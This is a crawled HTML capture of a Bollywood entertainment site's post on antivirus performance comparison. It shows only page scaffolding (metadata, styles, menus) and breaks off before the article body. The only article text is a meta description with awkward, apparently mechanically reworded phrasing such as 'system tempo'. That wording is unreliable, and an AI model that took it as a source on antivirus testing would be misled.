

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/antivirus-security-software-performance-comparison/
body_size: 12604
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />


<meta property="og:type" content="article" />
<meta property="og:description" content="The functionality of an antivirus security software program incorporates a significant influence on how your personal computer runs. AV-Comparatives’ Performance Check examines the overall impression of software plans on system tempo, while even now allowing users to perform a range of common tasks such as copying and archiving data, installing and launching applications, downloading, and [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/">
<meta name="twitter:title" content="Antivirus security software Performance Comparison">
<meta name="twitter:description" content="The functionality of an antivirus security software program incorporates a significant influence on how your personal computer runs. AV-Comparatives’ Performance Check examines the overall impression of software plans on system tempo, while even now allowing users to perform a range of common tasks such as copying and archiving data, installing and launching applications, downloading, and [&hellip;]">


<title>Antivirus security software Performance Comparison - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/antivirus-security-software-performance-comparison/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Antivirus security software Performance Comparison - Bollywood Bee" />
<meta property="og:description" content="The functionality of an antivirus security software program incorporates a significant influence on how your personal computer runs. AV-Comparatives’ Performance Check examines the overall impression of software plans on system tempo, while even now allowing users to perform a range of common tasks such as copying and archiving data, installing and launching applications, downloading, and &hellip;" />
<meta property="og:url" content="http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2023-12-01T13:32:45+00:00" />
<meta property="article:modified_time" content="2023-12-02T13:32:46+00:00" />
<meta property="og:updated_time" content="2023-12-02T13:32:46+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="The functionality of an antivirus security software program incorporates a significant influence on how your personal computer runs. AV-Comparatives’ Performance Check examines the overall impression of software plans on system tempo, while even now allowing users to perform a range of common tasks such as copying and archiving data, installing and launching applications, downloading, and [&hellip;]" />
<meta name="twitter:title" content="Antivirus security software Performance Comparison - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Antivirus security software Performance Comparison Comments Feed" href="https://www.bollywoodbee.in/antivirus-security-software-performance-comparison/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review.css?ver=4.0.6" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"80b370768d"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<link rel='shortlink' href="https://www.bollywoodbee.in/?p=30523" />
<link rel="alternate" type="application/json+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fantivirus-security-software-performance-comparison%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bollywoodbee.in/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bollywoodbee.in%2Fantivirus-security-software-performance-comparison%2F&#038;format=xml" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="single single-post postid-30523 single-format-standard">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/NewsArticle">
					<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/"/>
																																			<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<style>
.lb-style-custom .lb-like, .lb-style-custom .lb-dislike{border:0px !important;background-color:#ffffff !important;}
</style>
<div id="post-main-wrap" class="left relative">
	<div class="post-wrap-out1">
		<div class="post-wrap-in1">
			<div id="post-left-col" class="relative">
									<article id="post-area" class="post-30523 post type-post status-publish format-standard hentry category-uncategorized">
													<header id="post-header">
																	<a class="post-cat-link" href="https://www.bollywoodbee.in/category/uncategorized/"><span class="post-head-cat">Uncategorized</span></a>
																<h1 class="post-title entry-title left" itemprop="headline">Antivirus security software Performance Comparison</h1>
															</header><!--post-header-->
																																																																																		<div id="content-area" itemprop="articleBody" class="post-30523 post type-post status-publish format-standard hentry category-uncategorized">
							<div class="post-cont-out">
								<div class="post-cont-in">
									<div id="content-main" class="left relative">

																															
																											<section class="social-sharing-top">
												

						
												<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.bollywoodbee.in/antivirus-security-software-performance-comparison/&amp;t=Antivirus security software Performance Comparison', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
